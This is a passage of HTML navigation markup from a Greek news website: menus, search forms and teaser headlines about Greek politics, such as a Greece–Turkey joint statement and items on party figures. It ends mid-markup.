	<li id="menu-item-406539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li>
</ul>
</li>
<li id="menu-item-406541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li id="menu-item-406542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li>
</ul>
</li>
<li id="menu-item-406543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406545" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>
	<li id="menu-item-406546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>
	<li id="menu-item-406544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>
	<li id="menu-item-418606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li>
</ul>
</li>
</ul>					</nav>
									</div>
			</div>
		</aside>
		    <div class="site-outer">
        <div class="site-mask"></div>
		<div class="topbar-wrap is-light-text">
	<div class="rbc-container">
		<div class="topbar-inner rb-m20-gutter">
			<div class="topbar-left">
								<aside class="topbar-info">
																	</aside>
									<nav id="topbar-navigation" class="topbar-menu-wrap">
						<div class="menu-top-menu-container"><ul id="topbar-menu" class="topbar-menu rb-menu"><li id="menu-item-78077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78077"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-30223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30223"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-30224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30224"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
</ul></div>					</nav>
							</div>
			<div class="topbar-right">
									<div class="topbar-social tooltips-n">
						<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>					</div>
							</div>
		</div>
	</div>
</div><header id="site-header" class="header-wrap header-6">
	<div class="navbar-outer">
		<div class="banner-wrap is-light-text">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
							<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img fetchpriority="high" decoding="async" class="logo-default"  height="150" width="800" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp" alt="newsique.gr">
						</a>
	</div>						</div>
						<div class="rb-col-m4 banner-right">
																										</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
		<div class="mobile-nav-inner rb-p20-gutter">
							<div class="m-nav-left">
					<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

				</div>
				<div class="m-nav-centered">
					<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>				</div>
				<div class="m-nav-right">
																				<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
									</div>
					</div>
	</aside>
	<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
		<div class="mobile-navbar mobile-sticky-inner">
			<div class="mobile-nav-inner rb-p20-gutter">
									<div class="m-nav-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

					</div>
					<div class="m-nav-centered">
						<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>					</div>
					<div class="m-nav-right">
																								<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
											</div>
							</div>
		</div>
	</aside>
			<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
							<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202" itemprop="name"><a href="https://newsique.gr/" itemprop="url"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/" itemprop="url"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/" itemprop="url"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/" itemprop="url"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/" itemprop="url"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/politiki/" itemprop="url"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-742-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594327 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/koini-dilosi-ton-yfypourgon-exoterikon-elladas-tourkias-sto-plaisio-tis-thetikis-atzentas/" aria-label="Kοινή Δήλωση των υφυπουργών Εξωτερικών Ελλάδας – Τουρκίας στο πλαίσιο της «Θετικής Ατζέντας»">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/theoxarhs.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/koini-dilosi-ton-yfypourgon-exoterikon-elladas-tourkias-sto-plaisio-tis-thetikis-atzentas/" rel="bookmark">Kοινή Δήλωση των υφυπουργών Εξωτερικών Ελλάδας – Τουρκίας στο πλαίσιο της «Θετικής Ατζέντας»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594293 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/livanios-oikonomia-klimakas-kai-kalyteri-organosi-gia-tin-kalypsi-ton-anagkon-ton-scholikon-monadon/" aria-label="Λιβάνιος: Οικονομία κλίμακας και καλύτερη οργάνωση για την κάλυψη των αναγκών των σχολικών μονάδων">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/livanios7.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/livanios-oikonomia-klimakas-kai-kalyteri-organosi-gia-tin-kalypsi-ton-anagkon-ton-scholikon-monadon/" rel="bookmark">Λιβάνιος: Οικονομία κλίμακας και καλύτερη οργάνωση για την κάλυψη των αναγκών των σχολικών μονάδων</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594292 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/marinakis-den-vazoume-sto-zygi-zitimata-diethnous-dikaiou/" aria-label="Μαρινάκης: Δεν βάζουμε στο ζύγι ζητήματα Διεθνούς Δικαίου">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/marinakis-kivernitikos-ekprosopos-1024x586-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/marinakis-den-vazoume-sto-zygi-zitimata-diethnous-dikaiou/" rel="bookmark">Μαρινάκης: Δεν βάζουμε στο ζύγι ζητήματα Διεθνούς Δικαίου</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594346 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/t-alexiadis-mono-o-syriza-borei-na-dimiourgisei-tis-proypotheseis-gia-na-fygei-o-mitsotakis/" aria-label="Τ. Αλεξιάδης: Μόνο ο ΣΥΡΙΖΑ μπορεί να δημιουργήσει τις προϋποθέσεις για να φύγει ο Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/684-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/t-alexiadis-mono-o-syriza-borei-na-dimiourgisei-tis-proypotheseis-gia-na-fygei-o-mitsotakis/" rel="bookmark">Τ. Αλεξιάδης: Μόνο ο ΣΥΡΙΖΑ μπορεί να δημιουργήσει τις προϋποθέσεις για να φύγει ο Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594340 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/pasok-i-ora-tis-epistrofis-tis-katerinas-batzeli/" aria-label="ΠΑΣΟΚ: Η ώρα της επιστροφής της Κατερίνας Μπατζελή">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/katerina-mpatzeli-pasok-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/pasok-i-ora-tis-epistrofis-tis-katerinas-batzeli/" rel="bookmark">ΠΑΣΟΚ: Η ώρα της επιστροφής της Κατερίνας Μπατζελή</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/parapolitika/" itemprop="url"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-626-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540" itemprop="name"><a href="https://newsique.gr/category/ellada/" itemprop="url"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539" itemprop="name"><a href="https://newsique.gr/category/egklimata/" itemprop="url"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541" itemprop="name"><a href="https://newsique.gr/category/kosmos/" itemprop="url"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542" itemprop="name"><a href="https://newsique.gr/category/kosmos/kypros/" itemprop="url"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543" itemprop="name"><a href="#" itemprop="url"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545" itemprop="name"><a href="https://newsique.gr/category/media/" itemprop="url"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546" itemprop="name"><a href="https://newsique.gr/category/sports/" itemprop="url"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544" itemprop="name"><a href="https://newsique.gr/category/lifestyle/" itemprop="url"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606" itemprop="name"><a href="https://newsique.gr/oles-oi-eidhseis/" itemprop="url"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							                            							<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img loading="lazy" decoding="async" loading="lazy" class="logo-default"   height="73" width="66" src="https://newsique.gr/wp-content/uploads/2024/02/n.png" alt="newsique.gr">
						</a>
</div>						<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-458-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594327 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/koini-dilosi-ton-yfypourgon-exoterikon-elladas-tourkias-sto-plaisio-tis-thetikis-atzentas/" aria-label="Kοινή Δήλωση των υφυπουργών Εξωτερικών Ελλάδας – Τουρκίας στο πλαίσιο της «Θετικής Ατζέντας»">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/theoxarhs.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/koini-dilosi-ton-yfypourgon-exoterikon-elladas-tourkias-sto-plaisio-tis-thetikis-atzentas/" rel="bookmark">Kοινή Δήλωση των υφυπουργών Εξωτερικών Ελλάδας – Τουρκίας στο πλαίσιο της «Θετικής Ατζέντας»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594293 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/livanios-oikonomia-klimakas-kai-kalyteri-organosi-gia-tin-kalypsi-ton-anagkon-ton-scholikon-monadon/" aria-label="Λιβάνιος: Οικονομία κλίμακας και καλύτερη οργάνωση για την κάλυψη των αναγκών των σχολικών μονάδων">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/livanios7.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/livanios-oikonomia-klimakas-kai-kalyteri-organosi-gia-tin-kalypsi-ton-anagkon-ton-scholikon-monadon/" rel="bookmark">Λιβάνιος: Οικονομία κλίμακας και καλύτερη οργάνωση για την κάλυψη των αναγκών των σχολικών μονάδων</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594292 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/marinakis-den-vazoume-sto-zygi-zitimata-diethnous-dikaiou/" aria-label="Μαρινάκης: Δεν βάζουμε στο ζύγι ζητήματα Διεθνούς Δικαίου">
